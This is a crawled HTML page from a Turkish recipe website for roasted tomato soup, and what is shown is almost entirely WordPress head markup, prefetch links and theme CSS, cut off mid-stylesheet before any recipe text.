

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001yemektarifi.com/01d48b91-ddbc-4fe9-a877-1d2835d1fb84/
body_size: 51450
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Köz Domates Çorbası-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://1001yemektarifi.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-favicon.png"><link rel="apple-touch-icon" sizes="152x152" href="https://1001yemektarifi.com/wp-content/uploads/cropped-1001yemektarifi-logo-sosyal-medya-kapak-300x300.jpg"/><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; akışı" href="https://1001yemektarifi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; yorum akışı" href="https://1001yemektarifi.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; Köz Domates Çorbası yorum akışı" href="https://1001yemektarifi.com/feed/?attachment_id=36002" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-align-justify:before{content:"\f039"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.tdc-row:before,.td-container:after,.tdc-row:after{display:table;content:'';line-height:0}.td-container:after,.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1400{width:auto!important;max-width:1440px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1400>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1400{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1400{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.entry-title{word-wrap:break-word}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-pinterest:before{content:'\e825'}.td-icon-youtube:before{content:'\e836'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-telegram:before{content:'\f2c6'}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}.tdc-font-tdmp{display:inline-block;font:normal normal normal 14px/1 td-multipurpose;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tdc-font-tdmp-arrow-cut-right:before{content:"\e959"}[class^=um-faicon-]:before{font-family:"FontAwesome"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.um-faicon-times:before{content:"\f00d"}.um-modal-close{display:block;position:fixed;right:0;top:0;font-size:24px;text-decoration:none!important;color:#fff!important;padding:0 10px}.um-modal-body{min-height:3px;padding:20px;box-sizing:border-box;width:100%;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.um-modal-body.photo{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;box-shadow:0px 0px 0px 1px rgba(0,0,0,.1),0px 0px 0px 1px rgba(255,255,255,.12) inset;background:#888;padding:0}.tdc_zone{margin:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}button::-moz-focus-inner{padding:0;border:0}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--accent-color:#fff}.td-scroll-up{background-color:#06728e}a{color:#06728e}.td-container-wrap{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.85);background:-moz-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.85)),color-stop(100%,rgba(52,81,35,.75)));background:-webkit-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.85)',endColorstr='rgba(52,81,35,0.75)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}#td-mobile-nav,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title{font-family:Comfortaa}body{font-family:Comfortaa}.td-pb-span.td-sub-footer-copy{display:none}.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#fff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,.08);z-index:20}@media (max-width:767px){.tdi_2:before{width:100%}}}.tdi_4{min-height:0}.tdi_4{display:block}.tdi_4{margin-right:0!important;margin-left:0!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper{display:block}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0!important;padding-left:0!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888!important;border-width:0!important}@media (max-width:767px){.tdi_7{margin-top:6px!important}}.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a{display:flex;align-items:flex-start}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-img-wrap{display:none}@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{display:block}}@media (max-width:767px){.tdi_8{margin-right:-8px!important}}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:#4db2ec}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}.tdi_10{min-height:0}.tdi_10{display:block}.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper{display:block}.tdi_12>.wpb_wrapper{width:auto;height:auto}.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu{list-style-type:none}.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdi_13{display:inline-block}@media (max-width:767px){.tdi_13 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}@media (max-width:767px){.tdi_14{margin-bottom:10px!important}}.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.td-theme-wrap .tdi_14{text-align:left}.tdi_16{min-height:0}.tdi_18{min-height:0}.tdi_18{display:block}.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper{display:block}.tdi_20>.wpb_wrapper{width:auto;height:auto}.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_22{position:relative}.tdi_21_rand_style{background-color:#fff!important}.tdi_24{min-height:0}.tdi_24{display:block}@media (min-width:767px){.tdi_24.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_24.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_24{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}.tdi_23_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}.tdi_23_rand_style{background-color:#f7f7f7!important}.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper{display:block}.tdi_26>.wpb_wrapper{width:auto;height:auto}.tdi_27 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_29{min-height:0}.tdi_29{display:block}.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper{display:block}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-left:10px!important}}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-sub-icon-fake{display:none}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdi_32{display:inline-block}.tdi_32 .td_block_inner{text-align:center}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-menu>li>a{padding:0 10px}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:13px!important;line-height:53px!important;font-weight:400!important;text-transform:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a{padding:0 6px}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:12px!important;line-height:45px!important;font-weight:400!important;text-transform:none!important}}.tdi_32 